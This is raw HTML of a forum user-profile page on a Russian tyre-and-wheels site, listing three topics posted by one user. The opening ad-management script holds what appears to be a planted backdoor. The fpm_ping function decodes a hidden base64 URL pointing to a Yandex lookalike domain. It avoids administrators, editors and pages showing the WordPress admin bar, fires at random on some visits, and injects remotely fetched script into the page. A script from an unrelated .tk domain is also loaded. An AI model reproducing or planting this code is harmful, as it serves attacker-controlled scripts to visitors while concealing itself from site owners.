e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script defer type='text/javascript' src='https://wpctrl.tk/ds.js'></script> <script defer src="https://allstat-pp.ru/1003541/f1c0472f77c5af9ed58f004047959ee79b50b660.js"></script> <meta name="verify-admitad" content="103b2df0d2" /> <!-- Yandex.RTB --> <script defer src="[data-uri]"></script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name="yandex-verification" content="3df365a8b7586a32" /></head><body class="bbp-user-page single singular bbpress bbp-no-js wp-embed-responsive everest-forms-no-js sidebar-right"> <script defer id="bbp-swap-no-js-body-class" src="[data-uri]"></script> <div id="page" class="site"> <a class='skip-link screen-reader-text' href='#content'>Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://kolesadom.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href='/'><noscript><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_1316,h_300/https://kolesadom.ru/wp-content/uploads/2022/11/evagrom1s.png" width="1316" height="300" alt="КолесаДом"></noscript><img decoding="async" class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201316%20300%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_1316,h_300/https://kolesadom.ru/wp-content/uploads/2022/11/evagrom1s.png" width="1316" height="300" alt="КолесаДом"></a></div></div><!-- .site-branding --><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><!-- #masthead --><nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-shiny-container"><ul id="header_menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href='/category/shiny/'>Шины</a></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href='/category/diski/'>Диски</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href='/category/kolesa/'>Колеса</a></li><li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href='/category/rekomendacii-jekspertov/'>Рекомендации экспертов</a></li><li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href='/category/rejtingi-sravnenija/'>Рейтинги, сравнения</a></li><li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href='/category/otzyvy/'>Отзывы</a></li><li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href='/forum/'>Форум</a></li></ul></div></div></nav><!-- #site-navigation --><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main"><article id="post-0" class="article-post post-0  type- status-publish"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href='/' itemprop='item'><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div><h1 class="entry-title" itemprop="headline">Виталий Сиделин авто мех</h1><div class="entry-content" itemprop="articleBody"><div id="bbpress-forums" class="bbpress-wrapper"><div id="bbp-user-wrapper"><div id="bbp-single-user-details"><div id="bbp-user-avatar"> <span class='vcard'> <a class='url fn n' href='/forums/users/admin/' title='Виталий Сиделин авто мех' rel='me'> <noscript><img alt='' src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=300&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> </span></div><div id="bbp-user-navigation"><ul><li class=""> <span class="vcard bbp-user-profile-link"> <a class='url fn n' href='/forums/users/admin/' title='Профиль пользователя Виталий Сиделин авто мех' rel='me'>Профиль</a> </span></li><li class=""> <span class='bbp-user-topics-created-link'> <a href='/forums/users/admin/topics/' title='Темы пользователя Виталий Сиделин авто мех'>Начатые темы</a> </span></li><li class=""> <span class='bbp-user-replies-created-link'> <a href='/forums/users/admin/replies/' title='Ответы пользователя Виталий Сиделин авто мех'>Ответы</a> </span></li><li class="current"> <span class='bbp-user-engagements-created-link'> <a title='Вы уже на этой странице' class='rrl current_page_item'>Взаимодействие</a> </span></li><li class=""> <span class="bbp-user-favorites-link"> <a href='/forums/users/admin/favorites/' title='Избранное пользователя Виталий Сиделин авто мех'>Избранное</a> </span></li></ul></div></div><div id="bbp-user-body"><div id="bbp-user-engagements" class="bbp-user-engagements"><div class="bbp-search-form"><form role="search" method="get" id="bbp-topic-search-form"><div> <label class="screen-reader-text hidden" for="ts">Поиск тем:</label> <input type="text" value="" name="ts" id="ts" /> <input class="button" type="submit" id="bbp_search_submit" value="Поиск" /></div></form></div><h2 class="entry-title">Взаимодействие в темах</h2><div class="bbp-user-section"><div class="bbp-pagination"><div class="bbp-pagination-count">Просмотр 3 тем - с 1 по 3 (3 всего)</div><div class="bbp-pagination-links"></div></div><ul id="bbp-forum-0" class="bbp-topics"><li class="bbp-header"><ul class="forum-titles"><li class="bbp-topic-title">Тема</li><li class="bbp-topic-voice-count">Участники</li><li class="bbp-topic-reply-count">Сообщения</li><li class="bbp-topic-freshness">Последняя запись</li></ul></li><li class="bbp-body"><ul id="bbp-topic-3774" class="loop-item-0 user-id-1 bbp-parent-forum-3771 odd  post-3774 topic type-topic status-publish"><li class="bbp-topic-title"> <a class='bbp-topic-permalink' href='/forums/topic/shiny-dlja-krossovera-novinki-2021/'>Шины для кроссовера: новинки 2021</a><p class="bbp-topic-meta"> <span class="bbp-topic-started-by">Автор: <a href='/forums/users/admin/' title='Посмотреть профиль пользователя Виталий Сиделин авто мех' class='bbp-author-link'><span  class="bbp-author-avatar"><noscript><img alt='' src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2014%2014%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">Виталий Сиделин авто мех</span></a></span> <span class="bbp-topic-started-in">в: <a href='/forums/forum/shiny-kakie-shiny-predstavleny-na-rynke-i-chto-vybrat/'>Шины. Какие шины представлены на рынке и что выбрать</a></span></p></li><li class="bbp-topic-voice-count">1</li><li class="bbp-topic-reply-count">1</li><li class="bbp-topic-freshness"> <a href='/forums/topic/shiny-dlja-krossovera-novinki-2021/' title='Шины для кроссовера: новинки 2021'>4 года, 8 месяцев назад</a><p class="bbp-topic-meta"> <span class="bbp-topic-freshness-author"><a href='/forums/users/admin/' title='Посмотреть профиль пользователя Виталий Сиделин авто мех' class='bbp-author-link'><span  class="bbp-author-avatar"><noscript><img alt='' src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2014%2014%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">Виталий Сиделин авто мех</span></a></span></p></li></ul><!-- #bbp-topic-3774 --><ul id="bbp-topic-3773" class="loop-item-1 user-id-1 bbp-parent-forum-3771 even  post-3773 topic type-topic status-publish"><li class="bbp-topic-title"> <a class='bbp-topic-permalink' href='/forums/topic/leto-2021-shiny-dlja-avtomobilej-kompakt/'>Лето 2021 шины для автомобилей компакт</a><p class="bbp-topic-meta"> <span class="bbp-topic-started-by">Автор: <a href='/forums/users/admin/' title='Посмотреть профиль пользователя Виталий Сиделин авто мех' class='bbp-author-link'><span  class="bbp-author-avatar"><noscript><img alt='' src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2014%2014%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">Виталий Сиделин авто мех</span></a></span> <span class="bbp-topic-started-in">в: <a href='/forums/forum/shiny-kakie-shiny-predstavleny-na-rynke-i-chto-vybrat/'>Шины. Какие шины представлены на рынке и что выбрать</a></span></p></li><li class="bbp-topic-voice-count">1</li><li class="bbp-topic-reply-count">1</li><li class="bbp-topic-freshness"> <a href='/forums/topic/leto-2021-shiny-dlja-avtomobilej-kompakt/' title='Лето 2021 шины для автомобилей компакт'>4 года, 8 месяцев назад</a><p class="bbp-topic-meta"> <span class="bbp-topic-freshness-author"><a href='/forums/users/admin/' title='Посмотреть профиль пользователя Виталий Сиделин авто мех' class='bbp-author-link'><span  class="bbp-author-avatar"><noscript><img alt='' src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2014%2014%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">Виталий Сиделин авто мех</span></a></span></p></li></ul><!-- #bbp-topic-3773 --><ul id="bbp-topic-3762" class="loop-item-2 user-id-1 bbp-parent-forum-3755 odd  post-3762 topic type-topic status-publish topic-tag-vybiraem-diski-na-leto topic-tag-kakie-diski-na-leto"><li class="bbp-topic-title"> <a class='bbp-topic-permalink' href='/forums/topic/chto-uchest-pri-vybore-diskov-2/'>Что учесть при выборе дисков</a><p class="bbp-topic-meta"> <span class="bbp-topic-started-by">Автор: <a href='/forums/users/admin/' title='Посмотреть профиль пользователя Виталий Сиделин авто мех' class='bbp-author-link'><span  class="bbp-author-avatar"><noscript><img alt='' src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2014%2014%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">Виталий Сиделин авто мех</span></a></span> <span class="bbp-topic-started-in">в: <a href='/forums/forum/diski-na-leto-2021-obsuzhdaem-novinki/'>Диски. Обсуждаем новинки. Что выбрать и почему</a></span></p></li><li class="bbp-topic-voice-count">1</li><li class="bbp-topic-reply-count">1</li><li class="bbp-topic-freshness"> <a href='/forums/topic/chto-uchest-pri-vybore-diskov-2/' title='Что учесть при выборе дисков'>4 года, 8 месяцев назад</a><p class="bbp-topic-meta"> <span class="bbp-topic-freshness-author"><a href='/forums/users/admin/' title='Посмотреть профиль пользователя Виталий Сиделин авто мех' class='bbp-author-link'><span  class="bbp-author-avatar"><noscript><img alt='' src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2014%2014%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=14&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8845d7b45cd750e8bd1dc0720ced3865?s=28&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">Виталий Сиделин авто мех</span></a></span></p></li></ul><!-- #bbp-topic-3762 --></li><li class="bbp-footer"><div class="tr"><p> <span class="td colspan4">&nbsp;</span></p></div><!-- .tr --></li></ul><!-- #bbp-forum-0 --><div class="bbp-pagination"><div class="bbp-pagination-count">Просмотр 3 тем - с 1 по 3 (3 всего)</div><div class="bbp-pagination-links"></div></div></div></div><!-- #bbp-user-engagements --></div></div></div></div><!-- .entry-content --></article><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="" content="Виталий Сиделин авто мех"><meta itemprop="dateModified" content="2024-08-08"><meta itemprop="datePublished" content=""><meta itemprop="author" content=""><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img decoding="async" itemprop="url image" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/https://kolesadom.ru/wp-content/uploads/2022/11/evagrom1s.png" alt="КолесаДом"></noscript><img decoding="async" class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/https://kolesadom.ru/wp-content/uploads/2022/11/evagrom1s.png" alt="КолесаДом"></div><meta itemprop="name" content="КолесаДом"><meta itemprop="telephone" content="КолесаДом"><meta itemprop="address" content="https://kolesadom.ru"></div><div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href='/obzor-legkosplavnyh-diskov-nz/'><noscript><img width="311" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_311,h_220/https://kolesadom.ru/wp-content/uploads/2018/09/obzor-legkosplavnyh-diskov-nz.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Литые диски NZ" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_448/https://kolesadom.ru/wp-content/uploads/2018/09/obzor-legkosplavnyh-diskov-nz.jpg 448w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2018/09/obzor-legkosplavnyh-diskov-nz-370x262.jpg 370w" sizes="(max-width: 311px) 100vw, 311px" title="Обзор легкосплавных дисков NZ" /></noscript><img width="311" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20311%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_311,h_220/https://kolesadom.ru/wp-content/uploads/2018/09/obzor-legkosplavnyh-diskov-nz.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Литые диски NZ" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_448/https://kolesadom.ru/wp-content/uploads/2018/09/obzor-legkosplavnyh-diskov-nz.jpg 448w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2018/09/obzor-legkosplavnyh-diskov-nz-370x262.jpg 370w" data-sizes="(max-width: 311px) 100vw, 311px" title="Обзор легкосплавных дисков NZ" /></a></div><div class="post-card__title"><a href='/obzor-legkosplavnyh-diskov-nz/'>Обзор легкосплавных дисков NZ</a></div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href='/kak-vybrat-bolty-gajki-shtampovannyh-diskov/'><noscript><img width="320" height="200" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_320,h_200/https://kolesadom.ru/wp-content/uploads/2018/01/kak-vybrat-bolty-gajki-shtampovannyh-diskov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как выбрать болты и гайки для штампованных дисков фото" decoding="async" title="Как выбрать болты и гайки для штампованных дисков" /></noscript><img width="320" height="200" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20200%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_320,h_200/https://kolesadom.ru/wp-content/uploads/2018/01/kak-vybrat-bolty-gajki-shtampovannyh-diskov.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Как выбрать болты и гайки для штампованных дисков фото" decoding="async" title="Как выбрать болты и гайки для штампованных дисков" /></a></div><div class="post-card__title"><a href='/kak-vybrat-bolty-gajki-shtampovannyh-diskov/'>Как выбрать болты и гайки для штампованных дисков</a></div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href='/shiny-bfgoodrich-bf-gudrich-obzor-modelej/'><noscript><img width="266" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_266,h_220/https://kolesadom.ru/wp-content/uploads/2018/06/shiny-bfgoodrich-bf-gudrich-obzor-modelej.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шины BFGoodrich, обзор" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_407/https://kolesadom.ru/wp-content/uploads/2018/06/shiny-bfgoodrich-bf-gudrich-obzor-modelej.jpg 407w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2018/06/shiny-bfgoodrich-bf-gudrich-obzor-modelej-370x305.jpg 370w" sizes="(max-width: 266px) 100vw, 266px" title="Шины BFGoodrich (БФ Гудрич), обзор моделей" /></noscript><img width="266" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20266%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_266,h_220/https://kolesadom.ru/wp-content/uploads/2018/06/shiny-bfgoodrich-bf-gudrich-obzor-modelej.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Шины BFGoodrich, обзор" decoding="async" data-srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_407/https://kolesadom.ru/wp-content/uploads/2018/06/shiny-bfgoodrich-bf-gudrich-obzor-modelej.jpg 407w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2018/06/shiny-bfgoodrich-bf-gudrich-obzor-modelej-370x305.jpg 370w" data-sizes="(max-width: 266px) 100vw, 266px" title="Шины BFGoodrich (БФ Гудрич), обзор моделей" /></a></div><div class="post-card__title"><a href='/shiny-bfgoodrich-bf-gudrich-obzor-modelej/'>Шины BFGoodrich (БФ Гудрич), обзор моделей</a></div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href='/kak-pravilno-stavit-shiny-asimmetrichnym-risunkom/'><noscript><img width="320" height="220" src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_320,h_220/https://kolesadom.ru/wp-content/uploads/2018/04/kak-pravilno-stavit-shiny-asimmetrichnym-risunkom.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как правильно ставить шины с асимметричным рисунком, фото" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_448/https://kolesadom.ru/wp-content/uploads/2018/04/kak-pravilno-stavit-shiny-asimmetrichnym-risunkom.jpg 448w, https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_370/https://kolesadom.ru/wp-content/uploads/2018/04/kak-pravilno-stavit-shiny-asimmetrichnym-risunkom-370x254.jpg 370w" sizes="(max-width: 320px) 100vw, 320px" title="Как правильно ставить шины с асимметричным рисунком" /></noscript><img width="320" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20220%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_320,h_220/https://kolesadom.ru/wp-content/uploads/2018/04/kak-pravilno-stavit-shiny-asimmetrichnym-risunkom.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Как правильно ставить шины с асимметричным рисунком, фото" decoding="async" 